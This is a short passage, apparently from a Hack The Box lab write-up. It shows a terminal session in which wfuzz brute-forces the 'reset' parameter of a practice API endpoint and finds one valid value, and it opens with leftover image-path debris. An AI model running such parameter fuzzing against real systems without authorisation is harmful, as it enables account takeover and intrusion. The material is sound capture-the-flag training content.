 4: Connection refused
root@localhost:~# wfuzz --filter "c=200 and w!=5" -c  -w /usr/share/dirb/wordlists/b
ig.txt http://docker.hackthebox.eu:31063/api/action.php?reset=FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when
 fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://docker.hackthebox.eu:31063/api/action.php?reset=FUZZ
Total requests: 20469
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000318:   200        0 L      10 W     74 Ch       "20"
Total time: 286.4424
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 71.45939